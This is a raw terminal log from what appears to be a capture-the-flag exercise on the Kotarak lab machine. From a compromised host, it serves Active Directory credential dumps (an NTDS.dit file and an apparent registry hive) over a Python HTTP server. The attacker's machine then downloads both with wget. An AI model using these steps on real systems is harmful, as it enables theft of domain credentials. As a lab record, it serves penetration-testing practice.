 tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls
ls
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ python -m SimpleHTTPServer
<mcat/to_archive/pentest_data$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.39 - - [14/Sep/2020 06:16:46] "GET /20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit HTTP/1.1" 200 -
10.10.14.39 - - [14/Sep/2020 06:17:04] "GET /20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin HTTP/1.1" 200 -
Kotarak/exploitation/privesc on master [!?] via v2.7.18 took 4ms
05:09:25 → wget kotarak.htb:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
--2020-09-14 05:10:39-- http://kotarak.htb:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Resolving kotarak.htb (kotarak.htb)... 10.10.10.55
Connecting to kotarak.htb (kotarak.htb)|10.10.10.55|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16793600 (16M) [application/octet-stream]
Saving to: ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’
20170721114636_default_192.168.110.133_psex 100%[===========================================================================================>] 16.02M 5.42MB/s in 3.0s
2020-09-14 05:10:42 (5.42 MB/s) - ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’ saved [16793600/16793600]
Kotarak/exploitation/privesc on master [!?] via v2.7.18 took 3s
05:10:42 → wget kotarak.htb:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
--2020-09-14 05:10:57-- http://kotarak.htb:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Resolving kotarak.htb (kotarak.htb)... 10.10.10.55
Connecting to kotarak.htb (kotarak.htb)|10.10.10.55|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12189696 (12M) [application/octet-stream]
Saving to: ‘20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin’
20170721114637_default_192.168.110.133_psex 100%[===========================================================================================>] 11.62M 5.71MB/s in 2.0s
2020-09-14 05:10:59 (5.71 MB/s) - ‘20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin’ saved [12189696/12189696]